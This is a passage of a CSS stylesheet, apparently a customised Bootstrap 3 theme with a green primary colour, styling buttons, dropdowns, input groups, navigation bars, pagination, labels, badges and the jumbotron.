.btn-xs, .btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
.btn-block {
	display: block;
	width: 100%
}
.btn-block+.btn-block {
	margin-top: 5px
}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear
}
.fade.in {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.in {
	display: block
}
tr.collapse.in {
	display: table-row
}
tbody.collapse.in {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	transition: height 0.35s ease
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}
.dropdown {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	background-clip: padding-box
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #333;
	white-space: nowrap
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #51b848
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	color: #777
}
.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}
.dropdown-menu-right {
	left: auto;
	right: 0
}
.dropdown-menu-left {
	left: 0;
	right: auto
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #777;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}
.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid;
	content: ""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}
@media (min-width: 768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto
}
.navbar-right .dropdown-menu-left {
	left: 0;
	right: auto
}
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.btn-group>.btn, .btn-group-vertical>.btn {
	position: relative;
	float: left
}
.btn-group>.btn:hover, .btn-group>.btn:focus, .btn-group>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn:hover, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn.active {
	z-index: 2
}
.btn-group>.btn:focus, .btn-group-vertical>.btn:focus {
	outline: 0
}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {
	margin-left: -1px
}
.btn-toolbar {
	margin-left: -5px
}
.btn-toolbar:before, .btn-toolbar:after {
	content: " ";
	display: table
}
.btn-toolbar:after {
	clear: both
}
.btn-toolbar .btn-group, .btn-toolbar .input-group {
	float: left
}
.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {
	margin-left: 5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}
.btn-group>.btn:first-child {
	margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.btn-group>.btn-group {
	float: left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}
.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.btn-group>.btn-group:last-child>.btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}
.btn-group>.btn+.dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px
}
.btn-group>.btn-lg+.dropdown-toggle, .btn-group-lg.btn-group>.btn+.dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn .caret {
	margin-left: 0
}
.btn-lg .caret, .btn-group-lg>.btn .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}
.dropup .btn-lg .caret, .dropup .btn-group-lg>.btn .caret {
	border-width: 0 5px 5px
}
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}
.btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after {
	content: " ";
	display: table
}
.btn-group-vertical>.btn-group:after {
	clear: both
}
.btn-group-vertical>.btn-group>.btn {
	float: none
}
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-bottom-left-radius: 4px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}
.btn-group-justified>.btn, .btn-group-justified>.btn-group {
	float: none;
	display: table-cell;
	width: 1%
}
.btn-group-justified>.btn-group .btn {
	width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}
[data-toggle="buttons"]>.btn>input[type="radio"], [data-toggle="buttons"]>.btn>input[type="checkbox"] {
position:absolute;
z-index:-1;
opacity:0;
filter:alpha(opacity=0)
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}
.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}
.input-group-addon, .input-group-btn, .input-group .form-control {
	display: table-cell
}
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}
.input-group-addon, .input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}
.input-group-addon.input-sm, .form-horizontal .form-group-sm .input-group-addon.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}
.input-group-addon.input-lg, .form-horizontal .form-group-lg .input-group-addon.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.input-group-addon.btn {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {
	margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.input-group-addon:first-child {
	border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.input-group-addon:last-child {
	border-left: 0
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}
.input-group-btn>.btn {
	position: relative
}
.input-group-btn>.btn+.btn {
	margin-left: -1px
}
.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {
	z-index: 2
}
.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {
	margin-right: -1px
}
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {
	margin-left: -1px
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}
.nav:before, .nav:after {
	content: " ";
	display: table
}
.nav:after {
	clear: both
}
.nav>li {
	position: relative;
	display: block
}
.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}
.nav>li>a:hover, .nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}
.nav>li.disabled>a {
	color: #777
}
.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
	background-color: #eee;
	border-color: #51b848
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.nav>li>a>img {
	max-width: none
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}
.nav-pills>li {
	float: left
}
.nav-pills>li>a {
	border-radius: 4px
}
.nav-pills>li+li {
	margin-left: 2px
}
.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #51b848
}
.nav-stacked>li {
	float: none
}
.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%
}
.nav-justified>li, .nav-tabs.nav-justified>li {
	float: none
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}
.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width: 768px) {
.nav-justified>li, .nav-tabs.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0
}
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}
.nav-tabs-justified>.active>a, .nav-tabs.nav-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}
@media (min-width: 768px) {
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 4px 4px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs.nav-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:focus {
	border-bottom-color: #fff
}
}
.tab-content>.tab-pane {
	display: none
}
.tab-content>.active {
	display: block
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}
.navbar:before, .navbar:after {
	content: " ";
	display: table
}
.navbar:after {
	clear: both
}
@media (min-width: 768px) {
.navbar {
	border-radius: 4px
}
}
.navbar-header:before, .navbar-header:after {
	content: " ";
	display: table
}
.navbar-header:after {
	clear: both
}
@media (min-width: 768px) {
.navbar-header {
	float: left
}
}
.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	-webkit-overflow-scrolling: touch
}
.navbar-collapse:before, .navbar-collapse:after {
	content: " ";
	display: table
}
.navbar-collapse:after {
	clear: both
}
.navbar-collapse.in {
	overflow-y: auto
}
@media (min-width: 768px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	box-shadow: none
}
.navbar-collapse.collapse {
	display: block !important;
	height: auto !important;
	padding-bottom: 0;
	overflow: visible !important
}
.navbar-collapse.in {
	overflow-y: visible
}
.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}
@media (max-width: 480px) and (orientation: landscape) {
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	max-height: 200px
}
}
.container>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-header, .container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}
@media (min-width: 768px) {
.container>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-header, .container-fluid>.navbar-collapse {
	margin-right: 0;
	margin-left: 0
}
}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}
@media (min-width: 768px) {
.navbar-static-top {
	border-radius: 0
}
}
.navbar-fixed-top, .navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
@media (min-width: 768px) {
.navbar-fixed-top, .navbar-fixed-bottom {
	border-radius: 0
}
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}
.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none
}
@media (min-width: 768px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
	margin-left: -15px
}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}
.navbar-toggle:focus {
	outline: 0
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}
@media (min-width: 768px) {
.navbar-toggle {
	display: none
}
}
.navbar-nav {
	margin: 7.5px -15px
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}
@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	box-shadow: none
}
.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 20px
}
.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {
	background-image: none
}
}
@media (min-width: 768px) {
.navbar-nav {
	float: left;
	margin: 0
}
.navbar-nav>li {
	float: left
}
.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px
}
.navbar-nav.navbar-right:last-child {
	margin-right: -15px
}
}
@media (min-width: 768px) {
.navbar-left {
	float: left !important
}
.navbar-right {
	float: right !important
}
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
	margin-top: 8px;
	margin-bottom: 8px
}
@media (max-width: 767px) {
.navbar-form .form-group {
	margin-bottom: 5px
}
}
@media (min-width: 768px) {
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-form.navbar-right:last-child {
	margin-right: -15px
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}
.navbar-btn.btn-sm, .btn-group-sm>.navbar-btn.btn {
	margin-top: 10px;
	margin-bottom: 10px
}
.navbar-btn.btn-xs, .btn-group-xs>.navbar-btn.btn {
	margin-top: 14px;
	margin-bottom: 14px
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}
@media (min-width: 768px) {
.navbar-text {
	float: left;
	margin-left: 15px;
	margin-right: 15px
}
.navbar-text.navbar-right:last-child {
	margin-right: 0
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}
.navbar-default .navbar-brand {
	color: #777
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}
.navbar-default .navbar-text {
	color: #777
}
.navbar-default .navbar-nav>li>a {
	color: #777
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}
.navbar-default .navbar-toggle {
	border-color: #ddd
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	background-color: #e7e7e7;
	color: #555
}
@media (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}
}
.navbar-default .navbar-link {
	color: #777
}
.navbar-default .navbar-link:hover {
	color: #333
}
.navbar-default .btn-link {
	color: #777
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
	color: #333
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909
}
.navbar-inverse .navbar-brand {
	color: #777
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-text {
	color: #777
}
.navbar-inverse .navbar-nav>li>a {
	color: #777
}
.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}
.navbar-inverse .navbar-toggle {
	border-color: #333
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {
	background-color: #090909;
	color: #fff
}
@media (max-width: 767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color: #444;
	background-color: transparent
}
}
.navbar-inverse .navbar-link {
	color: #777
}
.navbar-inverse .navbar-link:hover {
	color: #fff
}
.navbar-inverse .btn-link {
	color: #777
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
	color: #fff
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}
.breadcrumb>li {
	display: inline-block
}
.breadcrumb>li+li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #ccc
}
.breadcrumb>.active {
	color: #777
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}
.pagination>li {
	display: inline
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	color: #51b848;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px
}
.pagination>li>a:hover, .pagination>li>a:focus, .pagination>li>span:hover, .pagination>li>span:focus {
	color: #2a6496;
	background-color: #eee;
	border-color: #ddd
}
.pagination>.active>a, .pagination>.active>a:hover, .pagination>.active>a:focus, .pagination>.active>span, .pagination>.active>span:hover, .pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #51b848;
	border-color: #51b848;
	cursor: default
}
.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed
}
.pagination-lg>li>a, .pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px
}
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px
}
.pagination-sm>li>a, .pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px
}
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px
}
.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center
}
.pager:before, .pager:after {
	content: " ";
	display: table
}
.pager:after {
	clear: both
}
.pager li {
	display: inline
}
.pager li>a, .pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}
.pager li>a:hover, .pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}
.pager .next>a, .pager .next>span {
	float: right
}
.pager .previous>a, .pager .previous>span {
	float: left
}
.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {
	color: #777;
	background-color: #fff;
	cursor: not-allowed
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}
.label:empty {
	display: none
}
.btn .label {
	position: relative;
	top: -1px
}
a.label:hover, a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.label-default {
	background-color: #777
}
.label-default[href]:hover, .label-default[href]:focus {
	background-color: #5e5e5e
}
.label-primary {
	background-color: #51b848
}
.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #3071a9
}
.label-success {
	background-color: #5cb85c
}
.label-success[href]:hover, .label-success[href]:focus {
	background-color: #449d44
}
.label-info {
	background-color: #5bc0de
}
.label-info[href]:hover, .label-info[href]:focus {
	background-color: #31b0d5
}
.label-warning {
	background-color: #f0ad4e
}
.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #ec971f
}
.label-danger {
	background-color: #d9534f
}
.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #c9302c
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #777;
	border-radius: 10px
}
.badge:empty {
	display: none
}
.btn .badge {
	position: relative;
	top: -1px
}
.btn-xs .badge, .btn-group-xs>.btn .badge {
	top: 0;
	padding: 1px 5px
}
a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
	color: #51b848;
	background-color: #fff
}
.nav-pills>li>a>.badge {
	margin-left: 3px
}
a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}
.jumbotron h1, .jumbotron .h1 {
	color: inherit
}
.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}
.jumbotron>hr {
	border-top-color: #d5d5d5
}
.container .jumbotron {
	border-radius: 6px
}
.jumbotron .container {
	max-width: 100%
}
